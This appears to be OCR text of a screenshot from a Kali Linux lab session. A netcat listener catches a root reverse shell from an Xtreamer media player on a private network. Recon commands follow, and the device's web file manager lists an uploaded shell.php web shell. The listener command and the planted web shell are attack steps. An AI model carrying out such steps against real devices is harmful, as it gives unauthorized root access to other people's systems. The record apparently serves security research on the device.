 kali@kali: ~/xtreamer_sidewinder2
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/xtreamer_sidewinder2 ×
┌──(kali㉿kali)-[~/xtreamer_sidewinder2]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.0.34] from (UNKNOWN) [10.0.0.33] 52386
Linux myxtreamer 2.6.12.6-VENUS #67 Mon Aug 8 15:27:35 KST 2011 mips unknown
sh: w: uid=0(root) gid=0(root)
not found
/bin/sh: can't access tty; job control turned off
BusyBox v1.1.3 (2011.08.08-06:28+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # id
id
uid=0(root) gid=0(root)
/ # uname -a
uname -a
Linux myxtreamer 2.6.12.6-VENUS #67 Mon Aug 8 15:27:35 KST 2011 mips unknown
/ #
/ # cat /proc/cpuinfo
cat /proc/cpuinfo
system type : Realtek DMP/Jupiter
processor : 0
cpu model : MIPS 24K V7.8
BogoMIPS : 332.59
wait instruction : yes
microsecond timers : yes
tlb_entries : 32
extra interrupt vector : yes
hardware watchpoint : yes
ASEs implemented : mips16
VCED exceptions : not available
VCEI exceptions : not available
/ # busybox
busybox
BusyBox v1.1.3 (2011.08.08-06:28+0000) multi-call binary
Usage: busybox [function] [arguments]...
or: [function] [arguments]...
BusyBox is a multi-call binary that combines many common Unix
utilities into a single executable. Most people will create a
Xtreamer Media Server × +
10.0.0.33/otherlist.php?dir=/sdb1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
All
Xtreamer
Media Player & Streamer
Video Audio Photo All Playlist Upload File Manager
Parent Directory
REC
ThunderDB
ThunderDownLoad
test
.part 4 Dec 26 18:02 Download
shell.php 6.1k Dec 26 19:52 Download
test.txt 4 Dec 26 19:37 Download
/USB2
Home | Setup | RC | RC2 | Log Out
Copyright 2010 Xtreamer.net, All right reserved.
Xtreamer
Media Player & Streamer
10.0.0.33